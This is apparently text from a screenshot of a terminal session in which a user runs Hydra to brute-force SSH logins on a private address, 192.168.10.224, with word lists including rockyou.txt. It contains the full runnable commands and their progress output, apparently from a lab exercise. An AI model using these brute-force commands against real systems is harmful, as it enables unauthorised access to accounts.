 pandora@Dora: ~/FTPBruteFo
pandora@Dora: ~
pandora@Dora: ~/FTPBruteFo
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-14 15:46:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2500 login tries (l:50/p:50), ~157 tries per task
[DATA] attacking ssh://192.168.10.224:22/
[STATUS] 324.00 tries/min, 324 tries in 00:01h, 2177 to do in 00:07h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
pandora@Dora:~/FTPBruteForce$ hydra -L ftp- -P ftp-password.txt ssh://192.168.10.224
ftp-brute-force-default-credentails.go  ftp-password.txt
ftp-brute-force.go                      ftp-username-password.txt
pandora@Dora:~/FTPBruteForce$ hydra -L roc -P ftp-password.txt ssh://192.168.10.224
rockyou.txt                  rockyou.txt:Zone.Identifier
pandora@Dora:~/FTPBruteForce$ hydra -L rockyou.txt -P ftp-password.txt ssh://192.168.10.224
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-14 15:49:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 717219900 login tries (l:14344398/p:50), ~44826244 tries per task
[DATA] attacking ssh://192.168.10.224:22/
[STATUS] 383.00 tries/min, 383 tries in 00:01h, 717219520 to do in 31210:36h, 16 active
[STATUS] 344.00 tries/min, 1032 tries in 00:03h, 717218871 to do in 34748:59h, 16 active
[STATUS] 320.57 tries/min, 2244 tries in 00:07h, 717217660 to do in 37288:30h, 16 active
[STATUS] 330.80 tries/min, 4962 tries in 00:15h, 717214948 to do in 36135:23h, 16 active